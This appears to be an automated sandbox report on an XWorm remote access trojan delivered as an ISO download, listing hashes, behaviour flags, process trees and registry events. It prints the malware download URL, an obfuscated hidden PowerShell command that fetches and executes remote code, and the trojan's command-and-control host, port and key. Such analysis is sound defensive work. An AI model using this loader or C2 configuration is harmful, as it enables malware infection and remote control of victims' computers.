




| URL: | https://bitbucket.org/xyzcrypter/lmfu/downloads/New_Document-3262284.iso |
| Full analysis: | https://app.any.run/tasks/6d0f9fe8-4bdf-4529-8d1b-59af152d91b5 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | September 07, 2024, 16:17:13 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 314D5E2F79001381FAFC322DCF1B53CD |
| SHA1: | 26AC7530F030FC56F531A2CABB8496953E5B0334 |
| SHA256: | 7C9F0163225AF3CAEAA7956FD812D15B737138CD9DD68791D8D46AE4553CE993 |
| SSDEEP: | 3:N8J+RoCrAcVmC+vJ4KUJNevXMWK:2J+GcVm3ZUJKcN |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6596)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 6592)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7860)
- cmd.exe (PID: 7756)
Bypass execution policy to execute commands
- powershell.exe (PID: 6596)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 6592)
Downloads files via BITSADMIN.EXE
- wscript.exe (PID: 6868)
- wscript.exe (PID: 300)
- wscript.exe (PID: 7248)
- wscript.exe (PID: 6916)
- wscript.exe (PID: 2588)
- wscript.exe (PID: 4084)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
XWORM has been detected (YARA)
- RegSvcs.exe (PID: 448)
Connects to the CnC server
- RegSvcs.exe (PID: 448)
XWORM has been detected (SURICATA)
- RegSvcs.exe (PID: 448)
SUSPICIOUS
Creates file in the systems drive root
- explorer.exe (PID: 4552)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2588)
- wscript.exe (PID: 4084)
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 6868)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 300)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 6916)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7248)
- wscript.exe (PID: 7860)
- wscript.exe (PID: 7552)
Application launched itself
- wscript.exe (PID: 2588)
- wscript.exe (PID: 4084)
- wscript.exe (PID: 6868)
- wscript.exe (PID: 300)
- wscript.exe (PID: 6916)
- wscript.exe (PID: 7248)
- cmd.exe (PID: 6692)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7860)
Image mount has been detect
- explorer.exe (PID: 4552)
The process hide an interactive prompt from the user
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7860)
- cmd.exe (PID: 7756)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7860)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 7860)
- cmd.exe (PID: 7756)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
The process executes JS scripts
- explorer.exe (PID: 4552)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
Checks for external IP
- svchost.exe (PID: 2256)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7920)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7436)
The process executes via Task Scheduler
- wscript.exe (PID: 7552)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6692)
- wscript.exe (PID: 7552)
Executing commands from a ".bat" file
- wscript.exe (PID: 7552)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 6592)
Connects to unusual port
- RegSvcs.exe (PID: 448)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7756)
The process executes Powershell scripts
- cmd.exe (PID: 7756)
Contacting a server suspected of hosting an CnC
- RegSvcs.exe (PID: 448)
INFO
The process uses the downloaded file
- explorer.exe (PID: 4552)
- chrome.exe (PID: 6372)
- chrome.exe (PID: 936)
- wscript.exe (PID: 300)
- wscript.exe (PID: 2584)
- wscript.exe (PID: 6868)
- wscript.exe (PID: 3540)
- wscript.exe (PID: 300)
- wscript.exe (PID: 6916)
- wscript.exe (PID: 7316)
- wscript.exe (PID: 7248)
- wscript.exe (PID: 7576)
- wscript.exe (PID: 2588)
- wscript.exe (PID: 4084)
- wscript.exe (PID: 7860)
- wscript.exe (PID: 7552)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4552)
Application launched itself
- chrome.exe (PID: 1116)
Reads Microsoft Office registry keys
- explorer.exe (PID: 4552)
Manual execution by a user
- wscript.exe (PID: 2588)
- wscript.exe (PID: 6868)
- wscript.exe (PID: 300)
- wscript.exe (PID: 6916)
- wscript.exe (PID: 7248)
- wscript.exe (PID: 4084)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
Checks proxy server information
- powershell.exe (PID: 6596)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7920)
Disables trace logs
- powershell.exe (PID: 6596)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7920)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1744)
- powershell.exe (PID: 6256)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7920)
Creates files in the program directory
- powershell.exe (PID: 6596)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6596)
- powershell.exe (PID: 7640)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7920)
Attempting to use instant messaging service
- powershell.exe (PID: 6596)
- svchost.exe (PID: 2256)
- powershell.exe (PID: 7436)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 7640)
Executable content was dropped or overwritten
- chrome.exe (PID: 2088)
Checks supported languages
- RegSvcs.exe (PID: 448)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 448)
Reads the computer name
- RegSvcs.exe (PID: 448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(448) RegSvcs.exe
C2TETOONFIRE.WORK.GD:9000
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.6
MutexQ2sTjHw8MEDPDRKN
Total processes
193
Monitored processes
60
Malicious processes
22
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | "C:\Windows\System32\wscript.exe" //E:VBScript C:\Users\admin\AppData\Local\Temp\cqanjsbupzhosnlxbgyvjkgmsawqckfovdwjhatfhjvwcxjqvoqkcbuhnmjnbvefckftukiafdolbm | C:\Windows\System32\wscript.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 300 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\New_Document-#3262284.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 448 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
XWorm(PID) Process(448) RegSvcs.exe C2TETOONFIRE.WORK.GD:9000 Keys AES<123456789> Options Splitter<Xwormmm> Sleep time3 USB drop nameXWorm V5.6 MutexQ2sTjHw8MEDPDRKN | |||||||||||||||
| 488 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2144 --field-trial-handle=1948,i,1746977942191964167,13168471166424641968,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5080 --field-trial-handle=1948,i,1746977942191964167,13168471166424641968,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://bitbucket.org/xyzcrypter/lmfu/downloads/New_Document-3262284.iso" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1556 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | bitsadmin.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1744 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WIND HIDDeN -eXeC BYPASS -NONI Sleep 2;[BYTe[]];$g45e='IeX(NeW-OBJeCT NeT.W';$df54='eBCLIeNT).DOWNLO';$5s4d='zalooma(''https://aeroox.000webhostapp.com/tot/'')'.RePLACe('zalooma','ADSTRING');Sleep 1;IeX($g45e+$df54+$5s4d); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1812 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4164 --field-trial-handle=1948,i,1746977942191964167,13168471166424641968,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
80 972
Read events
80 820
Write events
141
Delete events
11
Modification events
| (PID) Process: | (4552) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:000000000008032A |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456033BCEE44DE41B4E8AEC331E84F566D2 | |||
| (PID) Process: | (4552) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FeatureUsage\AppBadgeUpdated |
| Operation: | write | Name: | Chrome |
Value: 5 | |||
| (PID) Process: | (1116) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1116) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1116) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1116) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1116) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6372) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000FBF5ED6C4101DB01 | |||
| (PID) Process: | (4552) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (4552) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0400000000000000030000000E0000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
Executable files
4
Suspicious files
112
Text files
44
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12acc3.TMP | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12acc3.TMP | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Extension State\LOG.old~RF12ae0b.TMP | text | |
